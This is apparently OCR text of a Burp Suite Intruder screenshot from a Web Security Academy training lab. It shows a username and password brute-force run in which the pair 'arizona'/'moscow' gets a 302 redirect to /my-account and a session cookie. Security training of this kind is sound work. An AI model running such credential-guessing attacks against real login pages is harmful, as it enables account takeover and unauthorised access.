 Attack Save Columns 3. Intruder attack of https://0ab5002d04ba808ac068cbef00b0000a.web-security-academy.net - Tem...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length
42 afiliados 123456
51 al 123456
62 anaheim 123456
71 app 123456
83 argentina 123456
531 ad 12345
10083 arizona moscow 302 170 255+
84 arizona 123456 200 2986 255+
185 arizona password 200 2986 255+
286 arizona 12345678 200 2986 255+
387 arizona qwerty 200 2986 255+
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=LUeqLDYuVlcFLPKwrbYt49l5BOyCW4Mx; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search... 0 matches
Finished